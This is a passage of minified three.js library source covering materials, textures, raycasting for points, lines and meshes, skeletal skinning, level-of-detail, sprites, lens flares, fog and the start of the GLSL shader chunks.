instead."),this.setValues(a))},THREE.ShaderMaterial.prototype=Object.create(THREE.Material.prototype),THREE.ShaderMaterial.prototype.constructor=THREE.ShaderMaterial,THREE.ShaderMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.fragmentShader=a.fragmentShader,this.vertexShader=a.vertexShader,this.uniforms=THREE.UniformsUtils.clone(a.uniforms),this.defines=a.defines,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.fog=a.fog,this.lights=a.lights,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this.extensions=a.extensions,this},THREE.ShaderMaterial.prototype.toJSON=function(a){return a=THREE.Material.prototype.toJSON.call(this,a),a.uniforms=this.uniforms,a.vertexShader=this.vertexShader,a.fragmentShader=this.fragmentShader,a},THREE.RawShaderMaterial=function(a){THREE.ShaderMaterial.call(this,a),this.type="RawShaderMaterial"},THREE.RawShaderMaterial.prototype=Object.create(THREE.ShaderMaterial.prototype),THREE.RawShaderMaterial.prototype.constructor=THREE.RawShaderMaterial,THREE.SpriteMaterial=function(a){THREE.Material.call(this),this.type="SpriteMaterial",this.color=new THREE.Color(16777215),this.map=null,this.rotation=0,this.fog=!1,this.setValues(a)},THREE.SpriteMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteMaterial.prototype.constructor=THREE.SpriteMaterial,THREE.SpriteMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.rotation=a.rotation,this.fog=a.fog,this},THREE.Texture=function(a,b,c,d,e,f,g,h,i){Object.defineProperty(this,"id",{value:THREE.TextureIdCount++}),this.uuid=THREE.Math.generateUUID(),this.sourceFile=this.name="",this.image=void 0!==a?a:THREE.Texture.DEFAULT_IMAGE,this.mipmaps=[],this.mapping=void 0!==b?b:THREE.Texture.DEFAULT_MAPPING,this.wrapS=void 0!==c?c:THREE.ClampToEdgeWrapping,this.wrapT=void 0!==d?d:THREE.ClampToEdgeWrapping,this.magFilter=void 0!==e?e:THREE.LinearFilter,this.minFilter=void 0!==f?f:THREE.LinearMipMapLinearFilter,this.anisotropy=void 0!==i?i:1,this.format=void 0!==g?g:THREE.RGBAFormat,this.type=void 0!==h?h:THREE.UnsignedByteType,this.offset=new THREE.Vector2(0,0),this.repeat=new THREE.Vector2(1,1),this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.version=0,this.onUpdate=null},THREE.Texture.DEFAULT_IMAGE=void 0,THREE.Texture.DEFAULT_MAPPING=THREE.UVMapping,THREE.Texture.prototype={constructor:THREE.Texture,set needsUpdate(a){!0===a&&this.version++},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.image=a.image,this.mipmaps=a.mipmaps.slice(0),this.mapping=a.mapping,this.wrapS=a.wrapS,this.wrapT=a.wrapT,this.magFilter=a.magFilter,this.minFilter=a.minFilter,this.anisotropy=a.anisotropy,this.format=a.format,this.type=a.type,this.offset.copy(a.offset),this.repeat.copy(a.repeat),this.generateMipmaps=a.generateMipmaps,this.premultiplyAlpha=a.premultiplyAlpha,this.flipY=a.flipY,this.unpackAlignment=a.unpackAlignment,this},toJSON:function(a){if(void 0!==a.textures[this.uuid])return a.textures[this.uuid];var b={metadata:{version:4.4,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],wrap:[this.wrapS,this.wrapT],minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy};if(void 0!==this.image){var c=this.image;if(void 0===c.uuid&&(c.uuid=THREE.Math.generateUUID()),void 0===a.images[c.uuid]){var d,e=a.images,f=c.uuid,g=c.uuid;void 0!==c.toDataURL?d=c:(d=document.createElement("canvas"),d.width=c.width,d.height=c.height,d.getContext("2d").drawImage(c,0,0,c.width,c.height)),d=2048<d.width||2048<d.height?d.toDataURL("image/jpeg",.6):d.toDataURL("image/png"),e[f]={uuid:g,url:d}}b.image=c.uuid}return a.textures[this.uuid]=b},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(a){if(this.mapping===THREE.UVMapping){if(a.multiply(this.repeat),a.add(this.offset),0>a.x||1<a.x)switch(this.wrapS){case THREE.RepeatWrapping:a.x-=Math.floor(a.x);break;case THREE.ClampToEdgeWrapping:a.x=0>a.x?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.x)%2)?a.x=Math.ceil(a.x)-a.x:a.x-=Math.floor(a.x)}if(0>a.y||1<a.y)switch(this.wrapT){case THREE.RepeatWrapping:a.y-=Math.floor(a.y);break;case THREE.ClampToEdgeWrapping:a.y=0>a.y?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.y)%2)?a.y=Math.ceil(a.y)-a.y:a.y-=Math.floor(a.y)}this.flipY&&(a.y=1-a.y)}}},THREE.EventDispatcher.prototype.apply(THREE.Texture.prototype),THREE.TextureIdCount=0,THREE.CanvasTexture=function(a,b,c,d,e,f,g,h,i){THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.needsUpdate=!0},THREE.CanvasTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CanvasTexture.prototype.constructor=THREE.CanvasTexture,THREE.CubeTexture=function(a,b,c,d,e,f,g,h,i){b=void 0!==b?b:THREE.CubeReflectionMapping,THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.images=a,this.flipY=!1},THREE.CubeTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CubeTexture.prototype.constructor=THREE.CubeTexture,THREE.CubeTexture.prototype.copy=function(a){return THREE.Texture.prototype.copy.call(this,a),this.images=a.images,this},THREE.CompressedTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={width:b,height:c},this.mipmaps=a,this.generateMipmaps=this.flipY=!1},THREE.CompressedTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CompressedTexture.prototype.constructor=THREE.CompressedTexture,THREE.DataTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={data:a,width:b,height:c},this.magFilter=void 0!==i?i:THREE.NearestFilter,this.minFilter=void 0!==j?j:THREE.NearestFilter,this.generateMipmaps=this.flipY=!1},THREE.DataTexture.prototype=Object.create(THREE.Texture.prototype),THREE.DataTexture.prototype.constructor=THREE.DataTexture,THREE.VideoTexture=function(a,b,c,d,e,f,g,h,i){function j(){requestAnimationFrame(j),a.readyState===a.HAVE_ENOUGH_DATA&&(k.needsUpdate=!0)}THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.generateMipmaps=!1;var k=this;j()},THREE.VideoTexture.prototype=Object.create(THREE.Texture.prototype),THREE.VideoTexture.prototype.constructor=THREE.VideoTexture,THREE.Group=function(){THREE.Object3D.call(this),this.type="Group"},THREE.Group.prototype=Object.create(THREE.Object3D.prototype),THREE.Group.prototype.constructor=THREE.Group,THREE.Points=function(a,b){THREE.Object3D.call(this),this.type="Points",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.PointsMaterial({color:16777215*Math.random()})},THREE.Points.prototype=Object.create(THREE.Object3D.prototype),THREE.Points.prototype.constructor=THREE.Points,THREE.Points.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){function f(a,c){var f=b.distanceSqToPoint(a);if(f<k){var h=b.closestPointToPoint(a);h.applyMatrix4(i);var j=d.ray.origin.distanceTo(h);j<d.near||j>d.far||e.push({distance:j,distanceToRay:Math.sqrt(f),point:h.clone(),index:c,face:null,object:g})}}var g=this,h=this.geometry,i=this.matrixWorld,j=d.params.Points.threshold;if(null===h.boundingSphere&&h.computeBoundingSphere(),c.copy(h.boundingSphere),c.applyMatrix4(i),!1!==d.ray.intersectsSphere(c)){a.getInverse(i),b.copy(d.ray).applyMatrix4(a);var j=j/((this.scale.x+this.scale.y+this.scale.z)/3),k=j*j,j=new THREE.Vector3;if(h instanceof THREE.BufferGeometry){var l=h.index,h=h.attributes.position.array;if(null!==l)for(var m=l.array,l=0,n=m.length;l<n;l++){var o=m[l];j.fromArray(h,3*o),f(j,o)}else for(l=0,m=h.length/3;l<m;l++)j.fromArray(h,3*l),f(j,l)}else for(j=h.vertices,l=0,m=j.length;l<m;l++)f(j[l],l)}}}(),THREE.Points.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Line=function(a,b,c){return 1===c?(console.warn("THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead."),new THREE.LineSegments(a,b)):(THREE.Object3D.call(this),this.type="Line",this.geometry=void 0!==a?a:new THREE.Geometry,void(this.material=void 0!==b?b:new THREE.LineBasicMaterial({color:16777215*Math.random()})))},THREE.Line.prototype=Object.create(THREE.Object3D.prototype),THREE.Line.prototype.constructor=THREE.Line,THREE.Line.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){var f=d.linePrecision,f=f*f,g=this.geometry,h=this.matrixWorld;if(null===g.boundingSphere&&g.computeBoundingSphere(),c.copy(g.boundingSphere),c.applyMatrix4(h),!1!==d.ray.intersectsSphere(c)){a.getInverse(h),b.copy(d.ray).applyMatrix4(a);var i=new THREE.Vector3,j=new THREE.Vector3,h=new THREE.Vector3,k=new THREE.Vector3,l=this instanceof THREE.LineSegments?2:1;
if(g instanceof THREE.BufferGeometry){var m=g.index,n=g.attributes.position.array;if(null!==m)for(var m=m.array,g=0,o=m.length-1;g<o;g+=l){var p=m[g+1];i.fromArray(n,3*m[g]),j.fromArray(n,3*p),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else for(g=0,o=n.length/3-1;g<o;g+=l)i.fromArray(n,3*g),j.fromArray(n,3*g+3),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else if(g instanceof THREE.Geometry)for(i=g.vertices,j=i.length,g=0;g<j-1;g+=l)p=b.distanceSqToSegment(i[g],i[g+1],k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}}}(),THREE.Line.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.LineStrip=0,THREE.LinePieces=1,THREE.LineSegments=function(a,b){THREE.Line.call(this,a,b),this.type="LineSegments"},THREE.LineSegments.prototype=Object.create(THREE.Line.prototype),THREE.LineSegments.prototype.constructor=THREE.LineSegments,THREE.Mesh=function(a,b){THREE.Object3D.call(this),this.type="Mesh",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.MeshBasicMaterial({color:16777215*Math.random()}),this.drawMode=THREE.TrianglesDrawMode,this.updateMorphTargets()},THREE.Mesh.prototype=Object.create(THREE.Object3D.prototype),THREE.Mesh.prototype.constructor=THREE.Mesh,THREE.Mesh.prototype.setDrawMode=function(a){this.drawMode=a},THREE.Mesh.prototype.updateMorphTargets=function(){if(void 0!==this.geometry.morphTargets&&0<this.geometry.morphTargets.length){this.morphTargetBase=-1,this.morphTargetInfluences=[],this.morphTargetDictionary={};for(var a=0,b=this.geometry.morphTargets.length;a<b;a++)this.morphTargetInfluences.push(0),this.morphTargetDictionary[this.geometry.morphTargets[a].name]=a}},THREE.Mesh.prototype.getMorphTargetIndexByName=function(a){return void 0!==this.morphTargetDictionary[a]?this.morphTargetDictionary[a]:(console.warn("THREE.Mesh.getMorphTargetIndexByName: morph target "+a+" does not exist. Returning 0."),0)},THREE.Mesh.prototype.raycast=function(){function a(a,b,c,d,e,f,g){return THREE.Triangle.barycoordFromPoint(a,b,c,d,p),e.multiplyScalar(p.x),f.multiplyScalar(p.y),g.multiplyScalar(p.z),e.add(f).add(g),e.clone()}function b(a,b,c,d,e,f,g){var h=a.material;return null===(h.side===THREE.BackSide?c.intersectTriangle(f,e,d,!0,g):c.intersectTriangle(d,e,f,h.side!==THREE.DoubleSide,g))?null:(r.copy(g),r.applyMatrix4(a.matrixWorld),c=b.ray.origin.distanceTo(r),c<b.near||c>b.far?null:{distance:c,point:r.clone(),object:a})}function c(c,d,e,f,j,k,l,p){return g.fromArray(f,3*k),h.fromArray(f,3*l),i.fromArray(f,3*p),(c=b(c,d,e,g,h,i,q))&&(j&&(m.fromArray(j,2*k),n.fromArray(j,2*l),o.fromArray(j,2*p),c.uv=a(q,g,h,i,m,n,o)),c.face=new THREE.Face3(k,l,p,THREE.Triangle.normal(g,h,i)),c.faceIndex=k),c}var d=new THREE.Matrix4,e=new THREE.Ray,f=new THREE.Sphere,g=new THREE.Vector3,h=new THREE.Vector3,i=new THREE.Vector3,j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector2,n=new THREE.Vector2,o=new THREE.Vector2,p=new THREE.Vector3,q=new THREE.Vector3,r=new THREE.Vector3;return function(p,r){var s=this.geometry,t=this.material,u=this.matrixWorld;if(void 0!==t&&(null===s.boundingSphere&&s.computeBoundingSphere(),f.copy(s.boundingSphere),f.applyMatrix4(u),!1!==p.ray.intersectsSphere(f)&&(d.getInverse(u),e.copy(p.ray).applyMatrix4(d),null===s.boundingBox||!1!==e.intersectsBox(s.boundingBox)))){var v,w;if(s instanceof THREE.BufferGeometry){var x,y,t=s.index,u=s.attributes,s=u.position.array;if(void 0!==u.uv&&(v=u.uv.array),null!==t)for(var u=t.array,z=0,A=u.length;z<A;z+=3)t=u[z],x=u[z+1],y=u[z+2],(w=c(this,p,e,s,v,t,x,y))&&(w.faceIndex=Math.floor(z/3),r.push(w));else for(z=0,A=s.length;z<A;z+=9)t=z/3,x=t+1,y=t+2,(w=c(this,p,e,s,v,t,x,y))&&(w.index=t,r.push(w))}else if(s instanceof THREE.Geometry){var B,C,u=t instanceof THREE.MultiMaterial,z=!0===u?t.materials:null,A=s.vertices;x=s.faces,y=s.faceVertexUvs[0],0<y.length&&(v=y);for(var D=0,E=x.length;D<E;D++){var F=x[D];if(w=!0===u?z[F.materialIndex]:t,void 0!==w){if(y=A[F.a],B=A[F.b],C=A[F.c],!0===w.morphTargets){w=s.morphTargets;var G=this.morphTargetInfluences;g.set(0,0,0),h.set(0,0,0),i.set(0,0,0);for(var H=0,I=w.length;H<I;H++){var J=G[H];if(0!==J){var K=w[H].vertices;g.addScaledVector(j.subVectors(K[F.a],y),J),h.addScaledVector(k.subVectors(K[F.b],B),J),i.addScaledVector(l.subVectors(K[F.c],C),J)}}g.add(y),h.add(B),i.add(C),y=g,B=h,C=i}(w=b(this,p,e,y,B,C,q))&&(v&&(G=v[D],m.copy(G[0]),n.copy(G[1]),o.copy(G[2]),w.uv=a(q,y,B,C,m,n,o)),w.face=F,w.faceIndex=D,r.push(w))}}}}}}(),THREE.Mesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Bone=function(a){THREE.Object3D.call(this),this.type="Bone",this.skin=a},THREE.Bone.prototype=Object.create(THREE.Object3D.prototype),THREE.Bone.prototype.constructor=THREE.Bone,THREE.Bone.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.skin=a.skin,this},THREE.Skeleton=function(a,b,c){if(this.useVertexTexture=void 0===c||c,this.identityMatrix=new THREE.Matrix4,a=a||[],this.bones=a.slice(0),this.useVertexTexture?(a=Math.sqrt(4*this.bones.length),a=THREE.Math.nextPowerOfTwo(Math.ceil(a)),this.boneTextureHeight=this.boneTextureWidth=a=Math.max(a,4),this.boneMatrices=new Float32Array(this.boneTextureWidth*this.boneTextureHeight*4),this.boneTexture=new THREE.DataTexture(this.boneMatrices,this.boneTextureWidth,this.boneTextureHeight,THREE.RGBAFormat,THREE.FloatType)):this.boneMatrices=new Float32Array(16*this.bones.length),void 0===b)this.calculateInverses();else if(this.bones.length===b.length)this.boneInverses=b.slice(0);else for(console.warn("THREE.Skeleton bonInverses is the wrong length."),this.boneInverses=[],b=0,a=this.bones.length;b<a;b++)this.boneInverses.push(new THREE.Matrix4)},THREE.Skeleton.prototype.calculateInverses=function(){this.boneInverses=[];for(var a=0,b=this.bones.length;a<b;a++){var c=new THREE.Matrix4;this.bones[a]&&c.getInverse(this.bones[a].matrixWorld),this.boneInverses.push(c)}},THREE.Skeleton.prototype.pose=function(){for(var a,b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&a.matrixWorld.getInverse(this.boneInverses[b]);for(b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&(a.parent?(a.matrix.getInverse(a.parent.matrixWorld),a.matrix.multiply(a.matrixWorld)):a.matrix.copy(a.matrixWorld),a.matrix.decompose(a.position,a.quaternion,a.scale))},THREE.Skeleton.prototype.update=function(){var a=new THREE.Matrix4;return function(){for(var b=0,c=this.bones.length;b<c;b++)a.multiplyMatrices(this.bones[b]?this.bones[b].matrixWorld:this.identityMatrix,this.boneInverses[b]),a.flattenToArrayOffset(this.boneMatrices,16*b);this.useVertexTexture&&(this.boneTexture.needsUpdate=!0)}}(),THREE.Skeleton.prototype.clone=function(){return new THREE.Skeleton(this.bones,this.boneInverses,this.useVertexTexture)},THREE.SkinnedMesh=function(a,b,c){if(THREE.Mesh.call(this,a,b),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new THREE.Matrix4,this.bindMatrixInverse=new THREE.Matrix4,a=[],this.geometry&&void 0!==this.geometry.bones){for(var d,e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],b=new THREE.Bone(this),a.push(b),b.name=d.name,b.position.fromArray(d.pos),b.quaternion.fromArray(d.rotq),void 0!==d.scl&&b.scale.fromArray(d.scl);for(e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],-1!==d.parent&&null!==d.parent?a[d.parent].add(a[e]):this.add(a[e])}this.normalizeSkinWeights(),this.updateMatrixWorld(!0),this.bind(new THREE.Skeleton(a,(void 0),c),this.matrixWorld)},THREE.SkinnedMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.SkinnedMesh.prototype.constructor=THREE.SkinnedMesh,THREE.SkinnedMesh.prototype.bind=function(a,b){this.skeleton=a,void 0===b&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),b=this.matrixWorld),this.bindMatrix.copy(b),this.bindMatrixInverse.getInverse(b)},THREE.SkinnedMesh.prototype.pose=function(){this.skeleton.pose()},THREE.SkinnedMesh.prototype.normalizeSkinWeights=function(){if(this.geometry instanceof THREE.Geometry)for(var a=0;a<this.geometry.skinWeights.length;a++){var b=this.geometry.skinWeights[a],c=1/b.lengthManhattan();1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0)}else if(this.geometry instanceof THREE.BufferGeometry)for(var b=new THREE.Vector4,d=this.geometry.attributes.skinWeight,a=0;a<d.count;a++)b.x=d.getX(a),b.y=d.getY(a),b.z=d.getZ(a),b.w=d.getW(a),c=1/b.lengthManhattan(),1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0),d.setXYZW(a,b.x,b.y,b.z,b.w)},THREE.SkinnedMesh.prototype.updateMatrixWorld=function(a){THREE.Mesh.prototype.updateMatrixWorld.call(this,!0),"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh unrecognized bindMode: "+this.bindMode)},THREE.SkinnedMesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material,this.useVertexTexture).copy(this)},THREE.LOD=function(){THREE.Object3D.call(this),this.type="LOD",Object.defineProperties(this,{levels:{enumerable:!0,value:[]},objects:{get:function(){return console.warn("THREE.LOD: .objects has been renamed to .levels."),this.levels}}})},THREE.LOD.prototype=Object.create(THREE.Object3D.prototype),THREE.LOD.prototype.constructor=THREE.LOD,THREE.LOD.prototype.addLevel=function(a,b){void 0===b&&(b=0),b=Math.abs(b);for(var c=this.levels,d=0;d<c.length&&!(b<c[d].distance);d++);c.splice(d,0,{distance:b,object:a}),this.add(a)},THREE.LOD.prototype.getObjectForDistance=function(a){for(var b=this.levels,c=1,d=b.length;c<d&&!(a<b[c].distance);c++);return b[c-1].object},THREE.LOD.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.origin.distanceTo(a);this.getObjectForDistance(d).raycast(b,c)}}(),THREE.LOD.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){var d=this.levels;if(1<d.length){a.setFromMatrixPosition(c.matrixWorld),b.setFromMatrixPosition(this.matrixWorld),c=a.distanceTo(b),d[0].object.visible=!0;for(var e=1,f=d.length;e<f&&c>=d[e].distance;e++)d[e-1].object.visible=!1,d[e].object.visible=!0;for(;e<f;e++)d[e].object.visible=!1}}}(),THREE.LOD.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a,!1),a=a.levels;for(var b=0,c=a.length;b<c;b++){var d=a[b];this.addLevel(d.object.clone(),d.distance)}return this},THREE.LOD.prototype.toJSON=function(a){a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.levels=[];for(var b=this.levels,c=0,d=b.length;c<d;c++){var e=b[c];a.object.levels.push({object:e.object.uuid,distance:e.distance})}return a},THREE.Sprite=function(){var a=new Uint16Array([0,1,2,0,2,3]),b=new Float32Array([-.5,-.5,0,.5,-.5,0,.5,.5,0,-.5,.5,0]),c=new Float32Array([0,0,1,0,1,1,0,1]),d=new THREE.BufferGeometry;return d.setIndex(new THREE.BufferAttribute(a,1)),d.addAttribute("position",new THREE.BufferAttribute(b,3)),d.addAttribute("uv",new THREE.BufferAttribute(c,2)),function(a){THREE.Object3D.call(this),this.type="Sprite",this.geometry=d,this.material=void 0!==a?a:new THREE.SpriteMaterial}}(),THREE.Sprite.prototype=Object.create(THREE.Object3D.prototype),THREE.Sprite.prototype.constructor=THREE.Sprite,THREE.Sprite.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.distanceSqToPoint(a);d>this.scale.x*this.scale.y||c.push({distance:Math.sqrt(d),point:this.position,face:null,object:this})}}(),THREE.Sprite.prototype.clone=function(){return new this.constructor(this.material).copy(this)},THREE.Particle=THREE.Sprite,THREE.LensFlare=function(a,b,c,d,e){THREE.Object3D.call(this),this.lensFlares=[],this.positionScreen=new THREE.Vector3,this.customUpdateCallback=void 0,void 0!==a&&this.add(a,b,c,d,e)},THREE.LensFlare.prototype=Object.create(THREE.Object3D.prototype),THREE.LensFlare.prototype.constructor=THREE.LensFlare,THREE.LensFlare.prototype.add=function(a,b,c,d,e,f){void 0===b&&(b=-1),void 0===c&&(c=0),void 0===f&&(f=1),void 0===e&&(e=new THREE.Color(16777215)),void 0===d&&(d=THREE.NormalBlending),c=Math.min(c,Math.max(0,c)),this.lensFlares.push({texture:a,size:b,distance:c,x:0,y:0,z:0,scale:1,rotation:0,opacity:f,color:e,blending:d})},THREE.LensFlare.prototype.updateLensFlares=function(){var a,b,c=this.lensFlares.length,d=2*-this.positionScreen.x,e=2*-this.positionScreen.y;for(a=0;a<c;a++)b=this.lensFlares[a],b.x=this.positionScreen.x+d*b.distance,b.y=this.positionScreen.y+e*b.distance,b.wantedRotation=b.x*Math.PI*.25,b.rotation+=.25*(b.wantedRotation-b.rotation)},THREE.LensFlare.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a),this.positionScreen.copy(a.positionScreen),this.customUpdateCallback=a.customUpdateCallback;for(var b=0,c=a.lensFlares.length;b<c;b++)this.lensFlares.push(a.lensFlares[b]);return this},THREE.Scene=function(){THREE.Object3D.call(this),this.type="Scene",this.overrideMaterial=this.fog=null,this.autoUpdate=!0},THREE.Scene.prototype=Object.create(THREE.Object3D.prototype),THREE.Scene.prototype.constructor=THREE.Scene,THREE.Scene.prototype.copy=function(a,b){return THREE.Object3D.prototype.copy.call(this,a,b),null!==a.fog&&(this.fog=a.fog.clone()),null!==a.overrideMaterial&&(this.overrideMaterial=a.overrideMaterial.clone()),this.autoUpdate=a.autoUpdate,this.matrixAutoUpdate=a.matrixAutoUpdate,this},THREE.Fog=function(a,b,c){this.name="",this.color=new THREE.Color(a),this.near=void 0!==b?b:1,this.far=void 0!==c?c:1e3},THREE.Fog.prototype.clone=function(){return new THREE.Fog(this.color.getHex(),this.near,this.far)},THREE.FogExp2=function(a,b){this.name="",this.color=new THREE.Color(a),this.density=void 0!==b?b:25e-5},THREE.FogExp2.prototype.clone=function(){return new THREE.FogExp2(this.color.getHex(),this.density)},THREE.ShaderChunk={},THREE.ShaderChunk.alphamap_fragment="#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n",THREE.ShaderChunk.alphamap_pars_fragment="#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif\n",THREE.ShaderChunk.alphatest_fragment="#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n",THREE.ShaderChunk.ambient_pars="uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\treturn PI * ambientLightColor;\n}\n",THREE.ShaderChunk.aomap_fragment="#ifdef USE_AOMAP\n\treflectedLight.indirectDiffuse *= ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n#endif\n",THREE.ShaderChunk.aomap_pars_fragment="#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",THREE.ShaderChunk.begin_vertex="\nvec3 transformed = vec3( position );\n",THREE.ShaderChunk.beginnormal_vertex="\nvec3 objectNormal = vec3( normal );\n",THREE.ShaderChunk.bsdfs="bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n\treturn any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat calcLightAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tif ( decayExponent > 0.0 ) {\n\t  return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = alpha * alpha;\n\tfloat gl = dotNL + pow( a2 + ( 1.0 - a2 ) * dotNL * dotNL, 0.5 );\n\tfloat gv = dotNV + pow( a2 + ( 1.0 - a2 ) * dotNV * dotNV, 0.5 );\n\treturn 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = alpha * alpha;\n\tfloat denom = dotNH * dotNH * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / ( denom * denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = roughness * roughness;\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_Smith( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n\treturn specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = 